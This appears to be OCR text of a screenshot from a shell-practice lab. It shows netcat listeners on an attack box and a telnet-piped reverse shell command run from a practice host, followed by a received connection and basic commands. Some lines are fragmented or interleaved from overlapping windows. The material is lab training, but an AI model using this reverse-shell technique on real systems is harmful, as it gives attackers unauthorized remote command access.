 Applications Places System Wed 28 Aug, 06:13 AttackBox IP:10.10.45.62
root@ip-10-10-45-62: ~
File Edit View Search Terminal Help
root@ip-10-10-45-62:~# nc -lnvp 8081
Listening on [0.0.0.0] (family 0, port 8081)
Connection from 10.10.237.148 48462 received!
ls
shell
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
shell@linux-shell-
File Edit View Search Terminal Help
telnet: Unable to connect to remote host
/bin/sh: 1: Trying: not found
root@ip-10-10-45-62:~# ssh shell@10.10.2
shell@10.10.237.148's password:
Shell Pr
shell@linux-shell-practice:~$ telnet 10.10.45.62 8080 | /bin/sh | telnet 10.10.4
5.62 8081
Trying 10.10.45.62...
Connected to 10.10.45.62.
Escape character is '^]'.
/bin/sh: 1: Trying: not found
/bin/sh: 2: Connected: not found
/bin/sh: 3: Escape: not found
ls
root@ip-10-10-45-62: ~
File Edit View Search Terminal Help
root@ip-10-10-45-62:~# nc -lvnp 8080
Listening on [0.0.0.0] (family 0, port 8080)
^R
Connection from 10.10.237.148 44022 received!
whoami
cd ..
cd ..
ls